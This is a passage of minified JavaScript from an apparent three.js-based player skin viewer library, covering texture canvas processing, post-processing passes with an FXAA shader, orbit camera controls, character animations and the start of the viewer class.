i=4*(t+e*n),r=4*(n-t-1+e*n),a=l.data[i],s=l.data[i+1],o=l.data[i+2],c=l.data[i+3],h=l.data[r],u=l.data[r+1],d=l.data[r+2],p=l.data[r+3];l.data[i]=h,l.data[i+1]=u,l.data[i+2]=d,l.data[i+3]=p,l.data[r]=a,l.data[r+1]=s,l.data[r+2]=o,l.data[r+3]=c}e.putImageData(l,a,s)}(e,t*i,n*i,r*i,a*i,s*i,o*i,l);n(4,16,4,4,20,48,!0),n(8,16,4,4,24,48,!0),n(0,20,4,12,24,52,!0),n(4,20,4,12,20,52,!0),n(8,20,4,12,16,52,!0),n(12,20,4,12,28,52,!0),n(44,16,4,4,36,48,!0),n(48,16,4,4,40,48,!0),n(40,20,4,12,40,52,!0),n(44,20,4,12,36,52,!0),n(48,20,4,12,32,52,!0),n(52,20,4,12,44,52,!0)}(n,i),Va(n,e.width,!1)}else e.width=t.width,e.height=t.height,n.clearRect(0,0,t.width,t.height),n.drawImage(t,0,0,e.width,e.height),Va(n,e.width,!0)}function ja(e,t){const i=function(e){if(e.width===2*e.height)return e.width/64;if(17*e.width==22*e.height)return e.width/22;if(11*e.width==23*e.height)return e.width/46;throw new Error(`Bad cape size: ${e.width}x${e.height}`)}(t);e.width=64*i,e.height=32*i;const n=e.getContext("2d");n.clearRect(0,0,e.width,e.height),n.drawImage(t,0,0,t.width,t.height)}function qa(e,t){const i=function(e){if(e.width===2*e.height&&e.height%7==0)return e.height/7;throw new Error(`Bad ears size: ${e.width}x${e.height}`)}(t);e.width=14*i,e.height=7*i;const n=e.getContext("2d");n.clearRect(0,0,e.width,e.height),n.drawImage(t,0,0,t.width,t.height)}function Xa(e,t){if(t.width!==t.height&&t.width!==2*t.height)throw new Error(`Bad skin size: ${t.width}x${t.height}`);const i=Ga(t.width),n=14*i,r=7*i;e.width=n,e.height=r;const a=e.getContext("2d");a.clearRect(0,0,n,r),a.drawImage(t,24*i,0,n,r,0,0,n,r)}async function Ya(e){const t=document.createElement("img");return new Promise(((i,n)=>{t.onload=()=>i(t),t.onerror=n,t.crossOrigin="anonymous","string"==typeof e?t.src=e:(void 0!==e.crossOrigin&&(t.crossOrigin=e.crossOrigin),void 0!==e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),t.src=e.src)}))}const Za={uniforms:{tDiffuse:{value:null},opacity:{value:1}},vertexShader:"varying vec2 vUv;void main(){vUv=uv;gl_Position=projectionMatrix*modelViewMatrix*vec4(position,1.0);}",fragmentShader:"uniform float opacity;uniform sampler2D tDiffuse;varying vec2 vUv;void main(){gl_FragColor=texture2D(tDiffuse,vUv);gl_FragColor.a*=opacity;}"};class Ja{constructor(){this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1}setSize(){}render(){console.error("THREE.Pass: .render() must be implemented in derived pass.")}}const Ka=new ji(-1,1,1,-1,0,1),Qa=new Zt;Qa.setAttribute("position",new Ht([-1,3,0,-1,-1,0,3,-1,0],3)),Qa.setAttribute("uv",new Ht([0,2,0,0,2,0],2));class $a{constructor(e){this._mesh=new pi(Qa,e)}dispose(){this._mesh.geometry.dispose()}render(e){e.render(this._mesh,Ka)}get material(){return this._mesh.material}set material(e){this._mesh.material=e}}class es extends Ja{constructor(e,t){super(),this.textureID=void 0!==t?t:"tDiffuse",e instanceof xi?(this.uniforms=e.uniforms,this.material=e):e&&(this.uniforms=_i.clone(e.uniforms),this.material=new xi({defines:Object.assign({},e.defines),uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader})),this.fsQuad=new $a(this.material)}render(e,t,i){this.uniforms[this.textureID]&&(this.uniforms[this.textureID].value=i.texture),this.fsQuad.material=this.material,this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}}class ts extends Ja{constructor(e,t){super(),this.scene=e,this.camera=t,this.clear=!0,this.needsSwap=!1,this.inverse=!1}render(e,t,i){const n=e.getContext(),r=e.state;let a,s;r.buffers.color.setMask(!1),r.buffers.depth.setMask(!1),r.buffers.color.setLocked(!0),r.buffers.depth.setLocked(!0),this.inverse?(a=0,s=1):(a=1,s=0),r.buffers.stencil.setTest(!0),r.buffers.stencil.setOp(n.REPLACE,n.REPLACE,n.REPLACE),r.buffers.stencil.setFunc(n.ALWAYS,a,4294967295),r.buffers.stencil.setClear(s),r.buffers.stencil.setLocked(!0),e.setRenderTarget(i),this.clear&&e.clear(),e.render(this.scene,this.camera),e.setRenderTarget(t),this.clear&&e.clear(),e.render(this.scene,this.camera),r.buffers.color.setLocked(!1),r.buffers.depth.setLocked(!1),r.buffers.stencil.setLocked(!1),r.buffers.stencil.setFunc(n.EQUAL,1,4294967295),r.buffers.stencil.setOp(n.KEEP,n.KEEP,n.KEEP),r.buffers.stencil.setLocked(!0)}}class is extends Ja{constructor(){super(),this.needsSwap=!1}render(e){e.state.buffers.stencil.setLocked(!1),e.state.buffers.stencil.setTest(!1)}}class ns{constructor(e,t){if(this.renderer=e,void 0===t){const i=e.getSize(new X);this._pixelRatio=e.getPixelRatio(),this._width=i.width,this._height=i.height,(t=new me(this._width*this._pixelRatio,this._height*this._pixelRatio)).texture.name="EffectComposer.rt1"}else this._pixelRatio=1,this._width=t.width,this._height=t.height;this.renderTarget1=t,this.renderTarget2=t.clone(),this.renderTarget2.texture.name="EffectComposer.rt2",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],void 0===Za&&console.error("THREE.EffectComposer relies on CopyShader"),void 0===es&&console.error("THREE.EffectComposer relies on ShaderPass"),this.copyPass=new es(Za),this.clock=new Ca}swapBuffers(){const e=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=e}addPass(e){this.passes.push(e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}insertPass(e,t){this.passes.splice(t,0,e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}removePass(e){const t=this.passes.indexOf(e);-1!==t&&this.passes.splice(t,1)}isLastEnabledPass(e){for(let t=e+1;t<this.passes.length;t++)if(this.passes[t].enabled)return!1;return!0}render(e){void 0===e&&(e=this.clock.getDelta());const t=this.renderer.getRenderTarget();let i=!1;for(let t=0,n=this.passes.length;t<n;t++){const n=this.passes[t];if(!1!==n.enabled){if(n.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(t),n.render(this.renderer,this.writeBuffer,this.readBuffer,e,i),n.needsSwap){if(i){const t=this.renderer.getContext(),i=this.renderer.state.buffers.stencil;i.setFunc(t.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,e),i.setFunc(t.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==ts&&(n instanceof ts?i=!0:n instanceof is&&(i=!1))}}this.renderer.setRenderTarget(t)}reset(e){if(void 0===e){const t=this.renderer.getSize(new X);this._pixelRatio=this.renderer.getPixelRatio(),this._width=t.width,this._height=t.height,(e=this.renderTarget1.clone()).setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=e,this.renderTarget2=e.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2}setSize(e,t){this._width=e,this._height=t;const i=this._width*this._pixelRatio,n=this._height*this._pixelRatio;this.renderTarget1.setSize(i,n),this.renderTarget2.setSize(i,n);for(let e=0;e<this.passes.length;e++)this.passes[e].setSize(i,n)}setPixelRatio(e){this._pixelRatio=e,this.setSize(this._width,this._height)}}new ji(-1,1,1,-1,0,1);const rs=new Zt;rs.setAttribute("position",new Ht([-1,3,0,-1,-1,0,3,-1,0],3)),rs.setAttribute("uv",new Ht([0,2,0,0,2,0],2));class as extends Ja{constructor(e,t,i,n,r){super(),this.scene=e,this.camera=t,this.overrideMaterial=i,this.clearColor=n,this.clearAlpha=void 0!==r?r:0,this.clear=!0,this.clearDepth=!1,this.needsSwap=!1,this._oldClearColor=new oe}render(e,t,i){const n=e.autoClear;let r,a;e.autoClear=!1,void 0!==this.overrideMaterial&&(a=this.scene.overrideMaterial,this.scene.overrideMaterial=this.overrideMaterial),this.clearColor&&(e.getClearColor(this._oldClearColor),r=e.getClearAlpha(),e.setClearColor(this.clearColor,this.clearAlpha)),this.clearDepth&&e.clearDepth(),e.setRenderTarget(this.renderToScreen?null:i),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),e.render(this.scene,this.camera),this.clearColor&&e.setClearColor(this._oldClearColor,r),void 0!==this.overrideMaterial&&(this.scene.overrideMaterial=a),e.autoClear=n}}const ss={uniforms:{tDiffuse:{value:null},resolution:{value:new X(1/1024,1/512)}},vertexShader:"varying vec2 vUv;void main(){vUv=uv;gl_Position=projectionMatrix*modelViewMatrix*vec4(position,1.0);}",fragmentShader:"precision highp float;uniform sampler2D tDiffuse;uniform vec2 resolution;varying vec2 vUv;\n#ifndef FXAA_DISCARD\n#define FXAA_DISCARD 0\n#endif\n#define FxaaTexTop(t,p)texture2D(t,p,-100.0)\n#define FxaaTexOff(t,p,o,r)texture2D(t,p+(o*r),-100.0)\n#define NUM_SAMPLES 5\nfloat contrast(vec4 a,vec4 b){vec4 diff=abs(a-b);return max(max(max(diff.r,diff.g),diff.b),diff.a);}vec4 FxaaPixelShader(vec2 posM,sampler2D tex,vec2 fxaaQualityRcpFrame,float fxaaQualityEdgeThreshold,float fxaaQualityinvEdgeThreshold){vec4 rgbaM=FxaaTexTop(tex,posM);vec4 rgbaS=FxaaTexOff(tex,posM,vec2(0.0,1.0),fxaaQualityRcpFrame.xy);vec4 rgbaE=FxaaTexOff(tex,posM,vec2(1.0,0.0),fxaaQualityRcpFrame.xy);vec4 rgbaN=FxaaTexOff(tex,posM,vec2(0.0,-1.0),fxaaQualityRcpFrame.xy);vec4 rgbaW=FxaaTexOff(tex,posM,vec2(-1.0,0.0),fxaaQualityRcpFrame.xy);bool earlyExit=max(max(max(contrast(rgbaM,rgbaN),contrast(rgbaM,rgbaS)),contrast(rgbaM,rgbaE)),contrast(rgbaM,rgbaW))<fxaaQualityEdgeThreshold;\n#if (FXAA_DISCARD==1)\nif(earlyExit)FxaaDiscard;\n#else\nif(earlyExit)return rgbaM;\n#endif\nfloat contrastN=contrast(rgbaM,rgbaN);float contrastS=contrast(rgbaM,rgbaS);float contrastE=contrast(rgbaM,rgbaE);float contrastW=contrast(rgbaM,rgbaW);float relativeVContrast=(contrastN+contrastS)-(contrastE+contrastW);relativeVContrast*=fxaaQualityinvEdgeThreshold;bool horzSpan=relativeVContrast>0.;if(abs(relativeVContrast)<.3){vec2 dirToEdge;dirToEdge.x=contrastE>contrastW?1.:-1.;dirToEdge.y=contrastS>contrastN?1.:-1.;vec4 rgbaAlongH=FxaaTexOff(tex,posM,vec2(dirToEdge.x,-dirToEdge.y),fxaaQualityRcpFrame.xy);float matchAlongH=contrast(rgbaM,rgbaAlongH);vec4 rgbaAlongV=FxaaTexOff(tex,posM,vec2(-dirToEdge.x,dirToEdge.y),fxaaQualityRcpFrame.xy);float matchAlongV=contrast(rgbaM,rgbaAlongV);relativeVContrast=matchAlongV-matchAlongH;relativeVContrast*=fxaaQualityinvEdgeThreshold;if(abs(relativeVContrast)<.3){return mix(rgbaM,(rgbaN+rgbaS+rgbaE+rgbaW)*.25,.4);}horzSpan=relativeVContrast>0.;}if(!horzSpan)rgbaN=rgbaW;if(!horzSpan)rgbaS=rgbaE;bool pairN=contrast(rgbaM,rgbaN)>contrast(rgbaM,rgbaS);if(!pairN)rgbaN=rgbaS;vec2 offNP;offNP.x=(!horzSpan)?0.0:fxaaQualityRcpFrame.x;offNP.y=(horzSpan)?0.0:fxaaQualityRcpFrame.y;bool doneN=false;bool doneP=false;float nDist=0.;float pDist=0.;vec2 posN=posM;vec2 posP=posM;int iterationsUsed=0;int iterationsUsedN=0;int iterationsUsedP=0;for(int i=0;i<NUM_SAMPLES;i++){iterationsUsed=i;float increment=float(i+1);if(!doneN){nDist+=increment;posN=posM+offNP*nDist;vec4 rgbaEndN=FxaaTexTop(tex,posN.xy);doneN=contrast(rgbaEndN,rgbaM)>contrast(rgbaEndN,rgbaN);iterationsUsedN=i;}if(!doneP){pDist+=increment;posP=posM-offNP*pDist;vec4 rgbaEndP=FxaaTexTop(tex,posP.xy);doneP=contrast(rgbaEndP,rgbaM)>contrast(rgbaEndP,rgbaN);iterationsUsedP=i;}if(doneN||doneP)break;}if(!doneP&&!doneN)return rgbaM;float dist=min(doneN?float(iterationsUsedN)/float(NUM_SAMPLES-1):1.,doneP?float(iterationsUsedP)/float(NUM_SAMPLES-1):1.);dist=pow(dist,.5);dist=1.-dist;return mix(rgbaM,rgbaN,dist*.5);}void main(){const float edgeDetectionQuality=.2;const float invEdgeDetectionQuality=1./edgeDetectionQuality;gl_FragColor=FxaaPixelShader(vUv,tDiffuse,resolution,edgeDetectionQuality,invEdgeDetectionQuality);}"};function os(e,t,i){e instanceof Function?e(t,i):e.play(t,i)}class ls{constructor(e){this.speed=1,this.paused=!1,this.progress=0,this.lastTime=0,this.started=!1,this.animation=e}play(e,t){let i;this.started?i=t-this.lastTime:(i=0,this.started=!0),this.lastTime=t,this.paused||(this.progress+=i*this.speed),os(this.animation,e,this.progress)}reset(){this.progress=0}remove(){}}class cs{constructor(){this.handles=new Set}add(e){const t=new ls(e);return t.remove=()=>{this.handles.delete(t)},this.handles.add(t),t}play(e,t){this.handles.forEach((i=>i.play(e,t)))}}class hs extends cs{constructor(){super(...arguments),this.speed=1,this.progress=0,this.clock=new Ca(!0)}get animation(){return this}get paused(){return!this.clock.running}set paused(e){e?this.clock.stop():this.clock.start()}runAnimationLoop(e){0!==this.handles.size?(this.progress+=this.clock.getDelta()*this.speed,e.resetJoints(),this.play(e,this.progress)):e.resetJoints()}reset(){this.progress=0}}const us={type:"change"},ds={type:"start"},ps={type:"end"};class fs extends F{constructor(e,l){super(),void 0===l&&console.warn('THREE.OrbitControls: The second parameter "domElement" is now mandatory.'),l===document&&console.error('THREE.OrbitControls: "document" should not be used as the target "domElement". Please use "renderer.domElement" instead.'),this.object=e,this.domElement=l,this.domElement.style.touchAction="none",this.enabled=!0,this.target=new xe,this.minDistance=0,this.maxDistance=1/0,this.minZoom=0,this.maxZoom=1/0,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.minAzimuthAngle=-1/0,this.maxAzimuthAngle=1/0,this.enableDamping=!1,this.dampingFactor=.05,this.enableZoom=!0,this.zoomSpeed=1,this.enableRotate=!0,this.rotateSpeed=1,this.enablePan=!0,this.panSpeed=1,this.screenSpacePanning=!0,this.keyPanSpeed=7,this.autoRotate=!1,this.autoRotateSpeed=2,this.keys={LEFT:"ArrowLeft",UP:"ArrowUp",RIGHT:"ArrowRight",BOTTOM:"ArrowDown"},this.mouseButtons={LEFT:t,MIDDLE:i,RIGHT:n},this.touches={ONE:r,TWO:s},this.target0=this.target.clone(),this.position0=this.object.position.clone(),this.zoom0=this.object.zoom,this._domElementKeyEvents=null,this.getPolarAngle=function(){return p.phi},this.getAzimuthalAngle=function(){return p.theta},this.getDistance=function(){return this.object.position.distanceTo(this.target)},this.listenToKeyEvents=function(e){e.addEventListener("keydown",K),this._domElementKeyEvents=e},this.saveState=function(){c.target0.copy(c.target),c.position0.copy(c.object.position),c.zoom0=c.object.zoom},this.reset=function(){c.target.copy(c.target0),c.object.position.copy(c.position0),c.object.zoom=c.zoom0,c.object.updateProjectionMatrix(),c.dispatchEvent(us),c.update(),u=h.NONE},this.update=function(){const t=new xe,i=(new _e).setFromUnitVectors(e.up,new xe(0,1,0)),n=i.clone().invert(),r=new xe,a=new _e,s=2*Math.PI;return function(){const e=c.object.position;t.copy(e).sub(c.target),t.applyQuaternion(i),p.setFromVector3(t),c.autoRotate&&u===h.NONE&&P(2*Math.PI/60/60*c.autoRotateSpeed),c.enableDamping?(p.theta+=f.theta*c.dampingFactor,p.phi+=f.phi*c.dampingFactor):(p.theta+=f.theta,p.phi+=f.phi);let o=c.minAzimuthAngle,l=c.maxAzimuthAngle;return isFinite(o)&&isFinite(l)&&(o<-Math.PI?o+=s:o>Math.PI&&(o-=s),l<-Math.PI?l+=s:l>Math.PI&&(l-=s),p.theta=o<=l?Math.max(o,Math.min(l,p.theta)):p.theta>(o+l)/2?Math.max(o,p.theta):Math.min(l,p.theta)),p.phi=Math.max(c.minPolarAngle,Math.min(c.maxPolarAngle,p.phi)),p.makeSafe(),p.radius*=m,p.radius=Math.max(c.minDistance,Math.min(c.maxDistance,p.radius)),!0===c.enableDamping?c.target.addScaledVector(g,c.dampingFactor):c.target.add(g),t.setFromSpherical(p),t.applyQuaternion(n),e.copy(c.target).add(t),c.object.lookAt(c.target),!0===c.enableDamping?(f.theta*=1-c.dampingFactor,f.phi*=1-c.dampingFactor,g.multiplyScalar(1-c.dampingFactor)):(f.set(0,0,0),g.set(0,0,0)),m=1,!!(v||r.distanceToSquared(c.object.position)>d||8*(1-a.dot(c.object.quaternion))>d)&&(c.dispatchEvent(us),r.copy(c.object.position),a.copy(c.object.quaternion),v=!1,!0)}}(),this.dispose=function(){c.domElement.removeEventListener("contextmenu",Q),c.domElement.removeEventListener("pointerdown",j),c.domElement.removeEventListener("pointercancel",Z),c.domElement.removeEventListener("wheel",J),c.domElement.removeEventListener("pointermove",q),c.domElement.removeEventListener("pointerup",Y),null!==c._domElementKeyEvents&&c._domElementKeyEvents.removeEventListener("keydown",K)};const c=this,h={NONE:-1,ROTATE:0,DOLLY:1,PAN:2,TOUCH_ROTATE:3,TOUCH_PAN:4,TOUCH_DOLLY_PAN:5,TOUCH_DOLLY_ROTATE:6};let u=h.NONE;const d=1e-6,p=new La,f=new La;let m=1;const g=new xe;let v=!1;const _=new X,x=new X,y=new X,M=new X,b=new X,S=new X,w=new X,T=new X,E=new X,C=[],A={};function L(){return Math.pow(.95,c.zoomSpeed)}function P(e){f.theta-=e}function R(e){f.phi-=e}const D=function(){const e=new xe;return function(t,i){e.setFromMatrixColumn(i,0),e.multiplyScalar(-t),g.add(e)}}(),I=function(){const e=new xe;return function(t,i){!0===c.screenSpacePanning?e.setFromMatrixColumn(i,1):(e.setFromMatrixColumn(i,0),e.crossVectors(c.object.up,e)),e.multiplyScalar(t),g.add(e)}}(),N=function(){const e=new xe;return function(t,i){const n=c.domElement;if(c.object.isPerspectiveCamera){const r=c.object.position;e.copy(r).sub(c.target);let a=e.length();a*=Math.tan(c.object.fov/2*Math.PI/180),D(2*t*a/n.clientHeight,c.object.matrix),I(2*i*a/n.clientHeight,c.object.matrix)}else c.object.isOrthographicCamera?(D(t*(c.object.right-c.object.left)/c.object.zoom/n.clientWidth,c.object.matrix),I(i*(c.object.top-c.object.bottom)/c.object.zoom/n.clientHeight,c.object.matrix)):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - pan disabled."),c.enablePan=!1)}}();function z(e){c.object.isPerspectiveCamera?m/=e:c.object.isOrthographicCamera?(c.object.zoom=Math.max(c.minZoom,Math.min(c.maxZoom,c.object.zoom*e)),c.object.updateProjectionMatrix(),v=!0):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),c.enableZoom=!1)}function O(e){c.object.isPerspectiveCamera?m*=e:c.object.isOrthographicCamera?(c.object.zoom=Math.max(c.minZoom,Math.min(c.maxZoom,c.object.zoom/e)),c.object.updateProjectionMatrix(),v=!0):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),c.enableZoom=!1)}function U(e){_.set(e.clientX,e.clientY)}function F(e){M.set(e.clientX,e.clientY)}function k(){if(1===C.length)_.set(C[0].pageX,C[0].pageY);else{const e=.5*(C[0].pageX+C[1].pageX),t=.5*(C[0].pageY+C[1].pageY);_.set(e,t)}}function B(){if(1===C.length)M.set(C[0].pageX,C[0].pageY);else{const e=.5*(C[0].pageX+C[1].pageX),t=.5*(C[0].pageY+C[1].pageY);M.set(e,t)}}function H(){const e=C[0].pageX-C[1].pageX,t=C[0].pageY-C[1].pageY,i=Math.sqrt(e*e+t*t);w.set(0,i)}function G(e){if(1==C.length)x.set(e.pageX,e.pageY);else{const t=te(e),i=.5*(e.pageX+t.x),n=.5*(e.pageY+t.y);x.set(i,n)}y.subVectors(x,_).multiplyScalar(c.rotateSpeed);const t=c.domElement;P(2*Math.PI*y.x/t.clientHeight),R(2*Math.PI*y.y/t.clientHeight),_.copy(x)}function V(e){if(1===C.length)b.set(e.pageX,e.pageY);else{const t=te(e),i=.5*(e.pageX+t.x),n=.5*(e.pageY+t.y);b.set(i,n)}S.subVectors(b,M).multiplyScalar(c.panSpeed),N(S.x,S.y),M.copy(b)}function W(e){const t=te(e),i=e.pageX-t.x,n=e.pageY-t.y,r=Math.sqrt(i*i+n*n);T.set(0,r),E.set(0,Math.pow(T.y/w.y,c.zoomSpeed)),z(E.y),w.copy(T)}function j(e){!1!==c.enabled&&(0===C.length&&(c.domElement.setPointerCapture(e.pointerId),c.domElement.addEventListener("pointermove",q),c.domElement.addEventListener("pointerup",Y)),function(e){C.push(e)}(e),"touch"===e.pointerType?function(e){switch(ee(e),C.length){case 1:switch(c.touches.ONE){case r:if(!1===c.enableRotate)return;k(),u=h.TOUCH_ROTATE;break;case a:if(!1===c.enablePan)return;B(),u=h.TOUCH_PAN;break;default:u=h.NONE}break;case 2:switch(c.touches.TWO){case s:if(!1===c.enableZoom&&!1===c.enablePan)return;c.enableZoom&&H(),c.enablePan&&B(),u=h.TOUCH_DOLLY_PAN;break;case o:if(!1===c.enableZoom&&!1===c.enableRotate)return;c.enableZoom&&H(),c.enableRotate&&k(),u=h.TOUCH_DOLLY_ROTATE;break;default:u=h.NONE}break;default:u=h.NONE}u!==h.NONE&&c.dispatchEvent(ds)}(e):function(e){let r;switch(e.button){case 0:r=c.mouseButtons.LEFT;break;case 1:r=c.mouseButtons.MIDDLE;break;case 2:r=c.mouseButtons.RIGHT;break;default:r=-1}switch(r){case i:if(!1===c.enableZoom)return;!function(e){w.set(e.clientX,e.clientY)}(e),u=h.DOLLY;break;case t:if(e.ctrlKey||e.metaKey||e.shiftKey){if(!1===c.enablePan)return;F(e),u=h.PAN}else{if(!1===c.enableRotate)return;U(e),u=h.ROTATE}break;case n:if(e.ctrlKey||e.metaKey||e.shiftKey){if(!1===c.enableRotate)return;U(e),u=h.ROTATE}else{if(!1===c.enablePan)return;F(e),u=h.PAN}break;default:u=h.NONE}u!==h.NONE&&c.dispatchEvent(ds)}(e))}function q(e){!1!==c.enabled&&("touch"===e.pointerType?function(e){switch(ee(e),u){case h.TOUCH_ROTATE:if(!1===c.enableRotate)return;G(e),c.update();break;case h.TOUCH_PAN:if(!1===c.enablePan)return;V(e),c.update();break;case h.TOUCH_DOLLY_PAN:if(!1===c.enableZoom&&!1===c.enablePan)return;!function(e){c.enableZoom&&W(e),c.enablePan&&V(e)}(e),c.update();break;case h.TOUCH_DOLLY_ROTATE:if(!1===c.enableZoom&&!1===c.enableRotate)return;!function(e){c.enableZoom&&W(e),c.enableRotate&&G(e)}(e),c.update();break;default:u=h.NONE}}(e):function(e){if(!1===c.enabled)return;switch(u){case h.ROTATE:if(!1===c.enableRotate)return;!function(e){x.set(e.clientX,e.clientY),y.subVectors(x,_).multiplyScalar(c.rotateSpeed);const t=c.domElement;P(2*Math.PI*y.x/t.clientHeight),R(2*Math.PI*y.y/t.clientHeight),_.copy(x),c.update()}(e);break;case h.DOLLY:if(!1===c.enableZoom)return;!function(e){T.set(e.clientX,e.clientY),E.subVectors(T,w),E.y>0?z(L()):E.y<0&&O(L()),w.copy(T),c.update()}(e);break;case h.PAN:if(!1===c.enablePan)return;!function(e){b.set(e.clientX,e.clientY),S.subVectors(b,M).multiplyScalar(c.panSpeed),N(S.x,S.y),M.copy(b),c.update()}(e)}}(e))}function Y(e){$(e),0===C.length&&(c.domElement.releasePointerCapture(e.pointerId),c.domElement.removeEventListener("pointermove",q),c.domElement.removeEventListener("pointerup",Y)),c.dispatchEvent(ps),u=h.NONE}function Z(e){$(e)}function J(e){!1!==c.enabled&&!1!==c.enableZoom&&u===h.NONE&&(e.preventDefault(),c.dispatchEvent(ds),function(e){e.deltaY<0?O(L()):e.deltaY>0&&z(L()),c.update()}(e),c.dispatchEvent(ps))}function K(e){!1!==c.enabled&&!1!==c.enablePan&&function(e){let t=!1;switch(e.code){case c.keys.UP:N(0,c.keyPanSpeed),t=!0;break;case c.keys.BOTTOM:N(0,-c.keyPanSpeed),t=!0;break;case c.keys.LEFT:N(c.keyPanSpeed,0),t=!0;break;case c.keys.RIGHT:N(-c.keyPanSpeed,0),t=!0}t&&(e.preventDefault(),c.update())}(e)}function Q(e){!1!==c.enabled&&e.preventDefault()}function $(e){delete A[e.pointerId];for(let t=0;t<C.length;t++)if(C[t].pointerId==e.pointerId)return void C.splice(t,1)}function ee(e){let t=A[e.pointerId];void 0===t&&(t=new X,A[e.pointerId]=t),t.set(e.pageX,e.pageY)}function te(e){const t=e.pointerId===C[0].pointerId?C[1]:C[0];return A[t.pointerId]}c.domElement.addEventListener("contextmenu",Q),c.domElement.addEventListener("pointerdown",j),c.domElement.addEventListener("pointercancel",Z),c.domElement.addEventListener("wheel",J,{passive:!1}),this.update()}}e.BodyPart=Ia,e.CapeObject=za,e.CompositeAnimation=cs,e.EarsObject=Ua,e.ElytraObject=Oa,e.FlyingAnimation=(e,t)=>{t<0&&(t=0);const i=(a=1,(n=(t*=20)*t/100)<=(r=0)?r:n>=a?a:n);var n,r,a;e.rotation.x=i*Math.PI/2,e.skin.head.rotation.x=i>.5?Math.PI/4-e.rotation.x:0;const s=.25*Math.PI*i;e.skin.leftArm.rotation.z=s,e.skin.rightArm.rotation.z=-s;const o=.34906584,l=Math.PI/2,c=Math.pow(.9,t);e.elytra.leftWing.rotation.x=o+-.08726644*c,e.elytra.leftWing.rotation.z=l+c*(.2617994-l),e.elytra.updateRightWing()},e.IdleAnimation=(e,t)=>{const i=e.skin;t*=2;const n=.02*Math.PI;i.leftArm.rotation.z=.03*Math.cos(t)+n,i.rightArm.rotation.z=.03*Math.cos(t+Math.PI)-n;const r=.06*Math.PI;e.cape.rotation.x=.01*Math.sin(t)+r},e.PlayerObject=ka,e.RootAnimation=hs,e.RotatingAnimation=(e,t)=>{e.rotation.y=t},e.RunningAnimation=(e,t)=>{const i=e.skin;t=15*t+.5*Math.PI,i.leftLeg.rotation.x=1.3*Math.cos(t+Math.PI),i.rightLeg.rotation.x=1.3*Math.cos(t),i.leftArm.rotation.x=1.5*Math.cos(t),i.rightArm.rotation.x=1.5*Math.cos(t+Math.PI);const n=.1*Math.PI;i.leftArm.rotation.z=.1*Math.cos(t)+n,i.rightArm.rotation.z=.1*Math.cos(t+Math.PI)-n,e.position.y=Math.cos(2*t),e.position.x=.15*Math.cos(t),e.rotation.z=.01*Math.cos(t+Math.PI);const r=.3*Math.PI;e.cape.rotation.x=.1*Math.sin(2*t)+r},e.SkinObject=Na,e.SkinViewer=class{constructor(e={}){let t;this.animations=new hs,this.globalLight=new Ea(16777215,.4),this.cameraLight=new Ta(16777215,.6),this.skinTexture=null,this.capeTexture=null,this.earsTexture=null,this.backgroundTexture=null,this._disposed=!1,this._renderPaused=!1,this.canvas=void 0===e.canvas?document.createElement("canvas"):e.canvas,this.skinCanvas=document.createElement("canvas"),this.capeCanvas=document.createElement("canvas"),this.earsCanvas=document.createElement("canvas"),this.scene=new fa,this.camera=new Mi,this.camera.add(this.cameraLight),this.scene.add(this.camera),this.scene.add(this.globalLight),this.renderer=new pa({canvas:this.canvas,preserveDrawingBuffer:!0===e.preserveDrawingBuffer}),this.onDevicePixelRatioChange=()=>{this.renderer.setPixelRatio(window.devicePixelRatio),this.updateComposerSize(),"match-device"===this._pixelRatio&&(this.devicePixelRatioQuery=matchMedia(`(resolution: ${window.devicePixelRatio}dppx)`),this.devicePixelRatioQuery.addEventListener("change",this.onDevicePixelRatioChange,{once:!0}))},void 0===e.pixelRatio||"match-device"===e.pixelRatio?(this._pixelRatio="match-device",this.devicePixelRatioQuery=matchMedia(`(resolution: ${window.devicePixelRatio}dppx)`),this.devicePixelRatioQuery.addEventListener("change",this.onDevicePixelRatioChange,{once:!0}),this.renderer.setPixelRatio(window.devicePixelRatio)):(this._pixelRatio=e.pixelRatio,this.devicePixelRatioQuery=null,this.renderer.setPixelRatio(e.pixelRatio)),this.renderer.setClearColor(0,0),this.renderer.capabilities.isWebGL2&&(t=new me(0,0,{depthTexture:new ha(0,0,M)})),this.composer=new ns(this.renderer,t),this.renderPass=new as(this.scene,this.camera),this.fxaaPass=new es(ss),this.composer.addPass(this.renderPass),this.composer.addPass(this.fxaaPass),this.playerObject=new ka,this.playerObject.name="player",this.playerObject.skin.visible=!1,this.playerObject.cape.visible=!1,this.playerWrapper=new oa,this.playerWrapper.add(this.playerObject),this.scene.add(this.playerWrapper),void 0!==e.skin&&this.loadSkin(e.skin,{model:e.model,ears:"current-skin"===e.ears}),void 0!==e.cape&&this.loadCape(e.cape),void 0!==e.ears&&"current-skin"!==e.ears&&this.loadEars(e.ears.source,{textureType:e.ears.textureType}),void 0!==e.width&&(this.width=e.width),void 0!==e.height&&(this.height=e.height),void 0!==e.background&&(this.background=e.background),void 0!==e.panorama&&this.loadPanorama(e.panorama),this.camera.position.z=1,this._zoom=void 0===e.zoom?.9:e.zoom,this.fov=void 